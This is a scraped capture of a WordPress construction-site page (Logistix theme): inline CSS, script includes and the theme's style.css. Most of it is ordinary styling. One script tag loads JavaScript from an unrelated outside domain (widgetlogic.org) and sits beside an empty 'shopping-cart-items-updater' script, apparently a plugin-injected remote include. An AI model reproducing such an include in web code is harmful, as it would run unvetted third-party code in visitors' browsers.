.cbp-nav-pagination-active,.bullet-style-2 .cbp-nav-pagination-active ,.logistix-lines .line-1,.logistix-navbar .menu > li.current-nav-item > a,.logistix-progress.style-2.pstyle-1 .perc > span,.logistix-progress .progress-animate.accent,.logistix-socials a:hover,.logistix-socials.style-2 a:hover,.logistix-team .team-item .socials li a:hover,.logistix-price-table .price-table-name .title.accent,.logistix-price-table .price-table-price.accent,.logistix-menu-list .value,.owl-theme .owl-dots .owl-dot.active span,.logistix-subscribe.bg-accent,.logistix-subscribe .form-wrap .submit-wrap button,.logistix-tabs.style-2 .tab-title .item-title.active,.logistix-tabs.style-3 .tab-title .item-title.active,.logistix-action-box.accent,.logistix-countdown.accent-bg .column,.logistix-content-box .inner.accent, .logistix-content-box .inner.dark-accent, .logistix-content-box .inner.light-accent,.wpcf7-form .button-accent .wrap-submit input,.logistix-subscribe.bg-dark .mc4wp-form .submit-wrap input,.logistix-subscribe.bg-light .mc4wp-form .submit-wrap input,.logistix-images-grid .cbp-nav-pagination-active,.product .onsale,.products li .product-info .add_to_cart_button, .products li .product-info .product_type_variable, .products li .product-info .added_to_cart,.woocommerce-page .wc-proceed-to-checkout .button,.woocommerce-page #payment #place_order,.woocommerce-page .widget_shopping_cart .wc-forward:hover, .woocommerce-page .widget_shopping_cart .wc-forward.checkout:hover,.products li .product-info .added_to_cart,.woo-single-post-class .woocommerce-tabs .comment-respond .form-submit #submit{background-color:#fd563a;}.animsition-loading:after{border-color:#fd563a;}.woocommerce-pagination .page-numbers li .page-numbers:hover{border-color:#fd563a;}.woocommerce-pagination .page-numbers li .page-numbers.current{border-color:#fd563a;}.header-style-1 .top-bar-left .inner:after{border-top-color:#fd563a;}.cur-menu-1 #main-nav > ul > li.current-menu-item > a > span, .cur-menu-1 #main-nav > ul > li.current-menu-parent > a > span{border-color:#fd563a;}#sidebar .widget.widget_tag_cloud .tagcloud a:hover{border-color:#fd563a;}#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover{border-color:#fd563a;}.widget_product_tag_cloud .tagcloud a:hover{border-color:#fd563a;}.button-widget a:hover{border-color:#fd563a;}.hentry .post-tags a:hover{border-color:#fd563a;}.comment-reply a:hover{border-color:#fd563a;}.logistix-testimonials .inner:after{border-top-color:#fd563a;}.logistix-testimonials .inner{border-bottom-color:#fd563a;}.logistix-divider.divider-solid.accent{border-color:#fd563a;}.divider-icon-before.accent, .divider-icon-after.accent, .logistix-divider.has-icon .divider-double.accent{border-color:#fd563a;}.logistix-button.outline.ol-accent{border-color:#fd563a;}.logistix-button.outline.dark:hover{border-color:#fd563a;}.logistix-button.outline.light:hover{border-color:#fd563a;}.logistix-button.outline.very-light:hover{border-color:#fd563a;}.logistix-icon.outline .icon{border-color:#fd563a;}.logistix-icon-box.grey-bg:hover .icon-wrap:after{border-color:#fd563a;}.logistix-icon-box.accent-outline .icon-wrap{border-color:#fd563a;}.logistix-icon-box.grey-outline:hover .icon-wrap{border-color:#fd563a;}.logistix-navbar .menu > li.current-nav-item > a{border-color:#fd563a;}.logistix-progress.style-2.pstyle-1 .perc > span:after{border-color:#fd563a;}.logistix-tabs.style-2 .tab-title .item-title.active > span{border-color:#fd563a;}.logistix-price-table.border-accent{border-color:#fd563a;}.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{border-color:#fd563a;}.woocommerce-page .widget_shopping_cart .wc-forward{border-color:#fd563a;}.woocommerce-page .widget_shopping_cart .wc-forward:hover, .woocommerce-page .widget_shopping_cart .wc-forward.checkout:hover{border-color:#fd563a;}.woocommerce-page .widget_price_filter .price_slider_amount .button:hover{border-color:#fd563a;}/*TYPOGRAPHY*/body{font-family:"Roboto";font-weight:400;}#main-nav .sub-menu li a{font-weight:500;font-size:14px;letter-spacing:1px;}.logistix-button, .hentry .post-link a, .comment-respond #comment-reply, .wpcf7-form .wpcf7-submit, .logistix-subscribe .form-wrap .submit-wrap button, .footer-promotion .promo-btn{letter-spacing:2px;}#footer-widgets .widget .widget-title{font-weight:400;font-size:18px;}h3{font-weight:400;}h4{font-weight:400;}#copyright{font-weight:400;font-size:14px;}#bottom ul.bottom-nav > li > a{font-weight:400;font-size:14px;}/*CUSTOMIZER STYLING*/@media only screen and (min-width: 992px){#site-logo-inner{ margin:15px 0px 0px 0px; }}#site-logo-inner{}#featured-title .featured-title-heading:after{opacity:1;}#featured-title #breadcrumbs .breadcrumbs-inner:after{opacity:1;}#footer{background-color:#1d1d1d;}#footer-widgets .widget .widget-title > span:after{width:100%;height:2px;background-color:#363636;}#bottom{background:#111111;}
</style>
<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768953600&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://kierownik-budowy.net/wp-content/themes/logistix/assets/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://kierownik-budowy.net/wp-content/themes/logistix/assets/js/respond.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://kierownik-budowy.net/wp-content/themes/logistix/assets/js/matchmedia.js?ver=1.0.0" id="matchmedia-js"></script>
<script type="text/javascript" src="https://kierownik-budowy.net/wp-content/themes/logistix/assets/js/easing.js?ver=1.3.0" id="easing-js"></script>
<script type="text/javascript" src="https://kierownik-budowy.net/wp-content/themes/logistix/assets/js/fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://kierownik-budowy.net/wp-content/themes/logistix/assets/js/animsition.js?ver=4.0.1" id="animsition-js"></script>
<script type="text/javascript" src="https://kierownik-budowy.net/wp-content/themes/logistix/assets/js/main.js?ver=1.0.0" id="logistix-theme-script-js"></script>
<script type="text/javascript" src="https://kierownik-budowy.net/wp-content/plugins/wprt-addons/assets/equalize.min.js?ver=1.0.0" id="logistix-equalize-js"></script>
<script type="text/javascript" src="https://kierownik-budowy.net/wp-content/plugins/wprt-addons/assets/imagesloaded.js?ver=4.1.3" id="logistix-imagesloaded-js"></script>
<script type="text/javascript" src="https://kierownik-budowy.net/wp-content/plugins/wprt-addons/assets/waypoints.js?ver=2.0.4" id="logistix-waypoints-js"></script>
<script type="text/javascript" src="https://kierownik-budowy.net/wp-content/plugins/wprt-addons/assets/shortcodes.js?ver=1.0" id="logistix-shortcode-js"></script>
<script></script><script id="shopping-cart-items-updater" type="text/javascript"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cb37d85800e428aa8d4f3d966bb0a07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kierownik-budowy.net/wp-content/themes/logistix/style.css?ver=1.0.0
body_size: 16697
content:
/**
 * Theme Name: Logistix
 * Version: 1.4
 * Description: Transportation WordPress Theme
 * Author: Ninzio
 * Theme URI: https://themeforest.net/item/logistix
 * Author URI: https://themeforest.net/user/ninzio
 * License: Custom license
 * License URI: Licensing/README_License.txt
 * Tags: left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, post-formats, sticky-post, threaded-comments, translation-ready
 * Text Domain: logistix
 */


/* [Table of contents]
   + Reset Browsers
   + General
   + Elements
   + Form
   + Typography
   + Extra classes
   + Revolution Slider
   + WordPress Styles
   + Grid
   + Layout
   + Top Bar
     - Top Bar Content
     - Top Bar Socials
     - Top Bar Menu
     - Top Bar Languages
   + Header General
     - Logo
     - Menu
     - Sub Menu
     - Mega Menu
     - Mobile Menu
     - Mobile Menu Button
     - Cart Icon
     - Search Icon
   + Header Styles
     - Header Fixed
     - Header Small
   + Featured Title & Breadcrumbs
   + Blog Post
     - Post media
     - Post title
     - Post meta
     - Post excerpt
     - Post read more
     - Blog Grid
     - Blog List
   + Blog Single
     - Post share
     - Post tags
     - Post navigation
     - Post author
     - Post related
   + Comments
     - Comment List
     - Comment Form
   + Widgets
     - Title Widget
     - Widget: Text
     - Widget: Categories, Meta, Archives, Pages
     - Widget: Nav
     - Widget: Calendar
     - Widget: Information
     - Widget: Twitter
     - Widget: Search
     - Widget: Socials
     - Widget: Recent News Advanced
     - Widget: Instagram
     - Widget: Tags
   + Footer
   + Bottom Bar
   + Scroll Top Button
   + Pagination
   + 404 Page
   + Media Queries
*/


/* Reset Browsers
-------------------------------------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font: inherit;
    vertical-align: baseline;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

html {
    font-size: 62.5%;
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    background: #fff;
    line-height: 1;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block
}

ol,
ul {
    list-style: none
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none;
}

blockquote,
q {
    quotes: none
}

a:focus {
    outline: none
}

a:hover,
a:active {
    outline: 0
}

a img {
    border: 0
}

img {
    max-width: 100%;
    height: auto;
}

select {
    max-width: 100%
}

/* General
-------------------------------------------------------------- */

body {
    font-family: "Lato", sans-serif;
    font-weight: 400;
    color: #777;
    font-size: 15px;
    line-height: 1.75;
    background-color: #fff;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    overflow-x: hidden;
    overflow-y: auto;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
    -ms-interpolation-mode: bicubic
}

p {
    margin: 0 0 20px;
}

strong,
b,
cite {
    font-weight: bold;
}

dfn,
cite,
em,
i,
blockquote {
    font-style: italic;
}

blockquote {
    position: relative;
    background-color: #f7f7f7;
    margin: 25px 0 25px;
    padding: 30px 50px 30px 70px;
    font-weight: normal;
}

blockquote:before {
    font-family:Arial;
    content: "\201C";
    color:#fd563a;
    font-size:82px;
    position: absolute;
    left: 20px;
    top: -5px;
}

blockquote cite {
    padding-top: 20px;
    display: block;
    font-family: "Poppins", sans-serif;
    font-size: 14px;
    font-weight: 500;
    color: #333;
    letter-spacing: 1px;
    font-style: normal;
    text-transform: uppercase;
}

blockquote > p:last-child {
    margin-bottom: 0;
}

blockquote em,
blockquote i {
    font-style: normal;
}

abbr,
acronym {
    border-bottom: 1px dotted #ebebeb;
    cursor: help;
}

mark,
ins {
    text-decoration: none;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -6px;
}

sub {
    bottom: -3px;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin: 0 0 20px;
}

code,
kbd,
tt,
var {
    font-family: Inconsolata, monospace;
    font-size: 14px;
}

pre {
    margin: 14px 0 24px;
    padding: 24px;
    background: #f5f5f5;
    border: 1px solid #ebebeb;
    overflow-x: auto;
    font-family: Inconsolata, monospace;
    -webkit-hyphens: none;
    hyphens: none;
    border-radius: 0;
    height: auto;
}


/* Elements
-------------------------------------------------------------- */

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

*,
*:before,
*:after {
    -webkit-box-sizing: inherit;
    box-sizing: inherit;
}

hr {
    background-color: #ebebeb;
    border: 0;
    height: 1px;
    margin-bottom: 20px;
}


/* List */

ul,
ol {
    padding: 0;
    margin: 0 0 20px 20px;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
}

ul li,
ol li {
    padding: 0.1em 0;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del {
    opacity: 0.5;
}


/* Table */

table,
th,
td {
    border: 1px solid #ebebeb;
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 30px;
    table-layout: fixed;
    width: 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: bold;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 8px 12px;
}


/* Media */

embed,
iframe,
object,
video {
    margin-bottom: 20px;
    max-width: 100%;
    vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
    margin-bottom: 0;
}


/* Accessibility - Text meant only for screen readers */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}


/* Forms
-------------------------------------------------------------- */


/* Fixes */

button,
input {
    line-height: normal;
}

button,
input,
select,
textarea {
    font-size: 100%;
    line-height: inherit;
    margin: 0;
    vertical-align: baseline;
}

input,
textarea {
    font-size: 1em;
    max-width: 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow: auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height: 1;
    cursor: pointer;
    -webkit-appearance: button;
    border: 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding: 0;
    /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration {
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}


/* Remove chrome yellow autofill */

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset
}


/* Reset search styling */

input[type="search"] {
    outline: 0
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none
}


/* Input normal */

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    color: #888;
    font-family: "Poppins", sans-serif;
    font-size: 16px;
    font-weight: 500;
    border: none;
    padding: 10px 20px;
    background-color: #f1f1f1;
    border: 1px solid #f1f1f1;
    line-height: inherit;
    width: 100%;
    margin-bottom: 17px;
    height: auto;
    text-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}


/* Contact Form 7 */

.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form input {
    margin-bottom: 0;
}


/* Input focus */

textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border-color: #c4c4c4;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}


/* Button */

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-family: "Poppins", sans-serif;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    background-color: #e22e21;
    color: #fff;
    padding: 15px 45px 14px;
    display: inline-block;
    -webkit-appearance: none;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}


/* Button hover + focus */

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 0;
    background-color: #333;
}


/* Placeholder color */

::-webkit-input-placeholder {
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    font-size: 16px;
    text-transform: uppercase;
    line-height: 28px;
    color: #888;
}

:-moz-placeholder {
    font-family: "Poppins", sans-serif;
    font-size: 16px;
    line-height: 26px;
    font-weight: 500;
    color: #777;
    text-transform: uppercase;
}

::-moz-placeholder {
    font-family: "Poppins", sans-serif;
    font-size: 16px;
    line-height: 26px;
    font-weight: 500;
    color: #777;
    text-transform: uppercase;
    opacity: 1;
    /* Since FF19 lowers the opacity of the placeholder by default */
}

:-ms-input-placeholder {
    font-family: "Poppins", sans-serif;
    font-size: 16px;
    line-height: 26px;
    font-weight: 500;
    color: #777;
    text-transform: uppercase;
}


/* Links */

a {
    color: #fd563a;
    outline: 0;
    text-decoration: none;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

a:hover,
a:focus,
a:active {
    outline: 0;
    color: #333;
    text-decoration: none
}


/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Poppins", sans-serif;
    color: #333;
    font-weight: 500;
    line-height: 1.38;
    margin: 0 0 12px;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 2.67em;
}

h2 {
    font-size: 2.4em;
}

h3 {
    font-size: 2.13em;
}

h4 {
    font-size: 1.86em;
}

h5 {
    font-size: 1.6em;
}

h6 {
    font-size: 1.33em;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
}


/* Extra classes
-------------------------------------------------------------- */

.display-none,
.hidden {
    display: none !important;
}

.display-block {
    display: block !important;
}

.display-inline {
    display: inline !important;
}

.text-accent-color {
    color: #fd563a;
}

.text-white {
    color: #fff !important;
}

.text-dark {
    color: #333 !important;
}

.text-light {
    color: #777 !important;
}

.text-very-light {
    color: #a0a0a0 !important;
}

.bg-accent {
    background-color: #fd563a;
}

.bg-dark {
    background-color: #333 !important;
}

.bg-light {
    background-color: #f0f0f0 !important;
}

.bg-very-light {
    background-color: #f5f5f5 !important;
}

.text-center {
    text-align: center !important;
}

.text-right {
    text-align: right !important;
}

.text-left {
    text-align: left !important;
}

.text-del {
    text-decoration: line-through !important;
}

.text-italic {
    font-style: italic; !important;
}


.letter-spacing-n3px {
    letter-spacing: -3px !important;
}

.letter-spacing-n2px {
    letter-spacing: -2px !important;
}

.letter-spacing-n1px {
    letter-spacing: -1px !important;
}

.letter-spacing-1px {
    letter-spacing: 1px !important;
}

.letter-spacing-15px {
    letter-spacing: 1.5px !important;
}

.letter-spacing-2px {
    letter-spacing: 2px !important;
}

.letter-spacing-25px {
    letter-spacing: 2.5px !important;
}

.letter-spacing-3px {
    letter-spacing: 3px !important;
}

.letter-spacing-4px {
    letter-spacing: 4px !important;
}

.letter-spacing-5px {
    letter-spacing: 5px !important;
}

.letter-spacing-6px {
    letter-spacing: 6px !important;
}

.letter-spacing-7px {
    letter-spacing: 7px !important;
}

.letter-spacing-8px {
    letter-spacing: 8px !important;
}

.letter-spacing-9px {
    letter-spacing: 9px !important;
}

.letter-spacing-10px {
    letter-spacing: 10px !important;
}

.font-size-10 {
    font-size: 10px;
}

.font-size-11 {
    font-size: 11px;
}

.font-size-12 {
    font-size: 12px;
}

.font-size-13 {
    font-size: 13px;
}

.font-size-14 {
    font-size: 14px;
}

.font-size-15 {
    font-size: 15px;
}

.font-size-16 {
    font-size: 16px;
}

.font-size-17 {
    font-size: 17px;
}

.font-size-18 {
    font-size: 18px;
}

.font-weight-100 {
    font-weight: 100;
}

.font-weight-200 {
    font-weight: 200;
}

.font-weight-300 {
    font-weight: 300;
}

.font-weight-400 {
    font-weight: 400;
}

.font-weight-500 {
    font-weight: 500;
}

.font-weight-600 {
    font-weight: 500;
}

.font-weight-700 {
    font-weight: 700;
}

.font-weight-800 {
    font-weight: 800;
}

.font-weight-900 {
    font-weight: 900;
}

.margin-bottom-0 {
    margin-bottom: 0px;
}

.margin-bottom-5 {
    margin-bottom: 5px;
}

.margin-bottom-10 {
    margin-bottom: 10px;
}

.margin-bottom-15 {
    margin-bottom: 15px;
}

.margin-bottom-20 {
    margin-bottom: 20px;
}

.margin-bottom-25 {
    margin-bottom: 25px;
}

.margin-bottom-27 {
    margin-bottom: 27px;
}

.margin-bottom-30 {
    margin-bottom: 30px;
}

.margin-bottom-35 {
    margin-bottom: 35px;
}

.margin-bottom-40 {
    margin-bottom: 40px;
}

.margin-bottom-45 {
    margin-bottom: 45px;
}

.margin-bottom-50 {
    margin-bottom: 50px;
}

.margin-bottom-55 {
    margin-bottom: 55px;
}

.margin-bottom-60 {
    margin-bottom: 60px;
}

.margin-bottom-65 {
    margin-bottom: 65px;
}

.margin-bottom-70 {
    margin-bottom: 70px;
}

.margin-bottom-75 {
    margin-bottom: 75px;
}

.margin-bottom-80 {
    margin-bottom: 80px;
}

.margin-bottom-85 {
    margin-bottom: 85px;
}

.margin-bottom-90 {
    margin-bottom: 90px;
}

.margin-bottom-95 {
    margin-bottom: 95px;
}

.margin-bottom-100 {
    margin-bottom: 100px;
}

.margin-top-0 {
    margin-top: 0px;
}

.margin-top-5 {
    margin-top: 5px;
}

.margin-top-10 {
    margin-top: 10px;
}

.margin-top-15 {
    margin-top: 15px;
}

.margin-top-20 {
    margin-top: 20px;
}

.margin-top-25 {
    margin-top: 25px;
}

.margin-top-30 {
    margin-top: 30px;
}

.margin-top-35 {
    margin-top: 35px;
}

.margin-top-40 {
    margin-top: 40px;
}

.margin-top-45 {
    margin-top: 45px;
}

.margin-top-50 {
    margin-top: 50px;
}

.margin-top-55 {
    margin-top: 55px;
}

.margin-top-60 {
    margin-top: 60px;
}

.margin-top-65 {
    margin-top: 65px;
}

.margin-top-70 {
    margin-top: 70px;
}

.margin-top-75 {
    margin-top: 75px;
}

.margin-top-80 {
    margin-top: 80px;
}

.margin-top-85 {
    margin-top: 85px;
}

.margin-top-90 {
    margin-top: 90px;
}

.margin-top-95 {
    margin-top: 95px;
}

.margin-top-100 {
    margin-top: 100px;
}

.margin-bottom-0 {
    margin-bottom: 0px;
}

.margin-bottom-5 {
    margin-bottom: 5px;
}

.margin-bottom-10 {
    margin-bottom: 10px;
}

.margin-bottom-15 {
    margin-bottom: 15px;
}

.margin-bottom-20 {
    margin-bottom: 20px;
}

.margin-bottom-25 {
    margin-bottom: 25px;
}

.margin-bottom-30 {
    margin-bottom: 30px;
}

.margin-bottom-35 {
    margin-bottom: 35px;
}

.margin-bottom-40 {
    margin-bottom: 40px;
}

.margin-bottom-45 {
    margin-bottom: 45px;
}

.margin-bottom-50 {
    margin-bottom: 50px;
}

.margin-bottom-55 {
    margin-bottom: 55px;
}

.margin-bottom-60 {
    margin-bottom: 60px;
}

.margin-bottom-65 {
    margin-bottom: 65px;
}

.margin-bottom-70 {
    margin-bottom: 70px;
}

.margin-bottom-75 {
    margin-bottom: 75px;
}

.margin-bottom-80 {
    margin-bottom: 80px;
}

.margin-bottom-85 {
    margin-bottom: 85px;
}

.margin-bottom-90 {
    margin-bottom: 90px;
}

.margin-bottom-95 {
    margin-bottom: 95px;
}

.margin-bottom-100 {
    padding-top: 100px;
}


/* Revolution Slider
-------------------------------------------------------------- */

.tparrows.custom {
    background-color: #fff;
    width: 29px;
    height: 79px;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.tparrows.custom:hover {
    background-color: rgba(0, 0, 0, 0.5);
}

.custom.tparrows.tp-leftarrow:hover:before,
.custom.tparrows.tp-rightarrow:hover:before {
    color: #fff;
}

.custom.tparrows.tp-leftarrow:before,
.custom.tparrows.tp-rightarrow:before {
    content: "\e978";
    font-family: "ninzio";
    font-size: 25px;
    line-height: 79px;
    color: #b0b0b0;
}

.custom.tparrows.tp-rightarrow:before {
    content: "\e979";
}

.tp-bullets.custom .tp-bullet {
    width: 6px;
    height: 6px;
    border: 2px solid #fff;
    border-radius: 50%;
    background-color: transparent;
    transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
}

.tp-bullets.custom .tp-bullet.selected {
    background-color: #fff;
}


/* WordPress Styles
-------------------------------------------------------------- */

.bypostauthor > article .comment-author {
    color: #fd563a;
}

.hentry.sticky {
    position: relative;
}

.hentry.sticky:before {
    content: "\e952";
    font-family: "ninzio";
    position: absolute;
    right: 0;
    top: 0;
    font-size: 16px;
    color: #fff;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    background-color: rgba(0,0,0,0.5);
    z-index: 9999;
}

.aligncenter {
    display: block;
    margin: 0 auto;
}

.alignright {
    float: right;
    margin: 7px 0 15px 25px;
}

.alignleft {
    float: left;
    margin: 7px 25px 15px 0;
}

blockquote.alignleft {
    margin: 5px 20px 0;
}

blockquote.alignright {
    margin: 5px 0 20px 20px;
}

blockquote.aligncenter {
    margin-bottom: 20px;
}

.floatleftcenter {
    float: none;
    margin: 0 auto;
}

.floatleft {
    float: left
}

.floatright {
    float: right
}

.wp-caption {
    text-align: center;
    max-width: 100%;
    text-align: center;
    margin-bottom: 20px;
}

.wp-caption img {
    display: block;
    margin: 0 auto;
    padding: 0;
    border: 0 none;
}

.wp-caption img[class*="wp-image-"] {
    display: block;
    margin: 0;
}

.wp-caption .wp-caption-text,
.gallery-caption {
    font-size: 1em;
    padding: 10px 0 0;
    margin: 0;
    text-align: center;
    font-style: italic;
}

.wp-caption.alignnone {
    margin-bottom: 20px
}

.wp-smiley {
    margin: 0;
    max-height: 1em;
}

#img-attch-page {
    text-align: center;
    overflow: hidden;
}

#img-attch-page img {
    display: inline-block;
    margin: 0 auto;
    max-width: 100%;
    margin-bottom: 20px;
}

.post-password-form label,
.post-password-form input {
    display: block;
    float: none;
}

.post-password-form input {
    margin-top: 10px
}

.post-password-form input[type="password"] {
    width: 300px;
    max-width: 100%;
}

.post-password-form label {
    font-weight: 700;
    color: #333;
}

form.login .lost_password {
    display: inline-block;
}

.wpstats {
    display: none
}

.gallery {
    margin: 0 -1.15% 30px;
}

.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.15% 2.3%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-1 .gallery-item {
    max-width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}


/* Clearfix */

.clearfix {
    *zoom: 1;
}

.clearfix:before,
.clearfix:after,
.logistix-container:before,
.logistix-container:after,
.widget.null-instagram-feed .instagram-pics:before,
.widget.null-instagram-feed .instagram-pics:after {
    clear: both;
    display: table;
    line-height: 0;
    content: "";
}

.clearfix:after,
.logistix-container:after,
.widget.null-instagram-feed .instagram-pics {
    clear: both;
}


/* Grid
-------------------------------------------------------------- */

.logistix-row {
    margin: 0 -10px
}

.logistix-row .col {
    float: left;
    padding: 0 10px;
}

.logistix-row .span_1_of_1.col {
    float: none
}

.logistix-row .span_1_of_2 {
    width: 50%
}

.logistix-row .span_1_of_3 {
    width: 33.33%
}

.logistix-row .span_1_of_4 {
    width: 25%
}

.logistix-row .span_1_of_5 {
    width: 20%
}


/* Gutter */

.logistix-row.gutter-5 {
    margin-left: -2.5px;
    margin-right: -2.5px;
}

.logistix-row.gutter-5 > .col {
    padding-left: 2.5px;
    padding-right: 2.5px
}

.logistix-row.gutter-10 {
    margin-left: -5px;
    margin-right: -5px;
}

.logistix-row.gutter-10 > .col {
    padding-left: 5px;
    padding-right: 5px;
}

.logistix-row.gutter-15 {
    margin-left: -7.5px;
    margin-right: -7.5px;
}

.logistix-row.gutter-15 > .col {
    padding-left: 7.5px;
    padding-right: 7.5px;
}

.logistix-row.gutter-20 {
    margin-left: -10px;
